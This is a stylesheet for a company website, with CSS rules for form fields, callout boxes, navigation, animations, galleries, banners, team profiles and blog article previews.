form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #FFDC69; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #082E53; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff !important; background-color: #00309A; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 0.75rem 1.25rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.25rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #f2f2f2; background-image: url("/images/service-table-bg.jpg"); background-size: cover; background-position: center; border: none; position: relative; -webkit-box-shadow: 0 0.625rem 1.25rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.625rem 1.25rem rgba(0, 0, 0, 0.16); position: relative; }

.callout-table-module.extra-content::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.6; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.callout-table-module.extra-content > .row { position: relative; z-index: 1; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 1.25rem; color: #fff; }

.callout-table-module.extra-content p { font-size: 1rem; line-height: 1.3; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 0.625rem 0.625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); margin: 0 0.9375rem; padding: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.875rem 0.8125rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.25rem; min-width: 80px; text-align: right; }

.callout-table-module.extra-content .callout-table_heading { color: #00309A; font-size: 1.25rem; }

.callout-table-module.extra-content .callout-table_heading a { color: inherit; }

.callout-table-module.extra-content .callout-table_heading a:hover, .callout-table-module.extra-content .callout-table_heading a:focus { color: #0080FF; }

.callout-table-module.extra-content .callout-table_icon { color: #0080FF; }

.callout-table-module.extra-content .cta { background-color: #0080FF; border-radius: 0 0 0.625rem 0.625rem; padding: 1.875rem 1.875rem 2.1875rem; margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.4375rem; font-weight: bold; text-align: center; margin: 0 0 0.9375rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #FFDC69; color: #00309A; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #00309A; color: #fff; }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .cta { padding: 1.25rem 1.875rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding: 3.125rem 2.5rem; border-radius: 10px; -webkit-box-shadow: 0; box-shadow: 0; }

.myce-callout .heading { position: relative; z-index: 5; color: #fff; }

.myce-callout::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-color: #00309A; opacity: 0.65; -webkit-transition: outline-color 0.33s; transition: outline-color 0.33s; border-radius: inherit; }

.myce-callout::before { content: ""; width: calc(100% - 30px); height: calc(100% - 30px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); border: 2px solid #FFDC69; z-index: 4; border-radius: inherit; }

.myce-callout:hover .heading, .myce-callout:focus .heading, .myce-callout.active .heading { color: #00309A; }

.myce-callout:hover::after, .myce-callout:focus::after, .myce-callout.active::after { background-color: #FFDC69; }

.myce-callout:hover::before, .myce-callout:focus::before, .myce-callout.active::before { border-color: #00309A; }

.myce-callout .heading { padding: 0 0; font-size: 1.4375rem; font-weight: bold; -webkit-transition: color 0.33s; transition: color 0.33s; }

.myce-callout.case-studies .heading { color: #FFDC69; }

.myce-callout.case-studies:hover .heading, .myce-callout.case-studies:focus .heading, .myce-callout.case-studies.active .heading { color: #00309A; }

@media print, screen and (max-width: 63.99875em) { .myce-callout.case-studies { max-width: none; } }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies { min-height: 19.375rem; } }

.callouts { margin-top: 1.875rem; }

.callouts .columns:last-child .myce-callout:not(.case-studies)::after { background-color: #FFDC69; }

.callouts .columns:last-child .myce-callout:not(.case-studies)::before { border-color: #00309A; }

.callouts .columns:last-child .myce-callout:not(.case-studies) .heading { color: #00309A; }

.callouts .columns:last-child .myce-callout:not(.case-studies):hover .heading, .callouts .columns:last-child .myce-callout:not(.case-studies):focus .heading { color: #fff; }

.callouts .columns:last-child .myce-callout:not(.case-studies):hover::after, .callouts .columns:last-child .myce-callout:not(.case-studies):focus::after { background-color: #00309A; }

.callouts .columns:last-child .myce-callout:not(.case-studies):hover::before, .callouts .columns:last-child .myce-callout:not(.case-studies):focus::before { border-color: #FFDC69; }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.25rem; border-radius: 1.25rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.5rem 2.5rem 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

.home-callouts .columns { margin-top: 3.75rem; }

.home-callout { max-width: 325px; border-radius: 8px; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); padding: 3.125rem 1.875rem 0; position: relative; height: 100%; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.home-callout p { margin-bottom: 20px; }

.home-callout .button { margin-top: auto; }

.home-callout__icon-wrapper { position: absolute; left: 20px; top: -2.25rem; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

.swiper-pagination-bullet { width: 1.25rem; height: 1.25rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.25rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #00309A; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #00309A; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

.gallery-thumbnail-layout .column a img, .gallery-thumbnail-layout .columns a img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

@media print, screen and (max-width: 63.99875em) { .gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { height: 18.75rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { height: 24.5rem; } }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.8125rem 20px; }

.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.8125rem 30px; }
  .content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5.625rem 30px; }
  .content .content-sub-text { padding: 5.625rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.625rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5.625rem 30px; } }

.extra-content { padding: 2.8125rem 10px; }

.extra-content + .extra-content { padding-top: 0; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5.625rem 15px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.875rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.875rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.875rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.8125rem 20px; }

.home-page.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 30px; }
  .home-page.content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading { margin-bottom: 2.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5.625rem 30px; }
  .home-page.content .content-sub-text { padding: 5.625rem 30px; } }

#page-id-1 .extra-content_2 { padding-top: 2.8125rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content_2 { padding-top: 5.625rem; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.25rem; font-weight: bold; }

.home-3_mission blockquote q { font-weight: normal; font-style: normal; }

.home-3_mission blockquote cite { font-weight: bold; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.5rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.25rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 3.125rem; } }

.home-3_content { margin-top: 1.25rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.625rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: bold; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.5rem; }
  .home-3_content.row + .row { margin-top: 5rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.625rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #ffc403; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #000; font-size: 1.75rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: #000; font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.9375rem 1.25rem 0.9375rem; font-size: 2rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #00309A; margin-bottom: 1.875rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 1.25rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.25rem rgba(0, 0, 0, 0.1); padding: 1.875rem; }

.meet-the-team .callouts p { font-size: 1rem; }

.meet-the-team .team-callouts-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); margin-bottom: 1.25rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.875rem; }

.meet-the-team .team-callout .heading { font-size: 1.5rem; font-weight: bold; margin-bottom: 0.9375rem; line-height: 1.1; color: #00309A; }

.meet-the-team .team-callout .heading span { color: #0080FF; display: block; font-size: 0.75rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.75rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #00309A; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #FFDC69; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.5rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.375rem; margin-bottom: 0.625rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.625rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.25rem 0 0.625rem; height: 3.75rem; width: auto; } }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.875rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ffd037; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FFDC69; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

